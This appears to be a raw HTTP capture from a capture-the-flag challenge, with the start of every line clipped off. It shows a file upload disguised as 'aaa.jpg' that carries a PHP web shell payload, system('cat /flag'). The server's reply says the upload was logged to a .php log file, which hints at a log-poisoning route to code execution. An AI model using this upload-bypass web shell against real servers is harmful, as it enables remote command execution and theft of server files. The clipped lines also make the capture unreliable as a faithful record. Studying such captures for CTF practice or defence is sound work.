 refox/46.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
T: 1
ferer: http://866a3309-253b-43d1-982d-80f670d32bd1.node4.buuoj.cn/user.php
okie:
_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2;
sername=QE5FDx4%3D
nnection: close
ntent-Type: multipart/form-data;
undary=---------------------------7383250283410
ntent-Length: 340
---------------------------7383250283410
ntent-Disposition: form-data; name="file"; filename="aaa.jpg"
ntent-Type: image/jpeg
cript language='php'>system('cat /flag');</script>
---------------------------7383250283410
ntent-Disposition: form-data; name="submit"
bmit
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 157
I logged the file name you uploaded to
logs/upload.c8e22cbcfd595af95be8ef27e99584c0.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>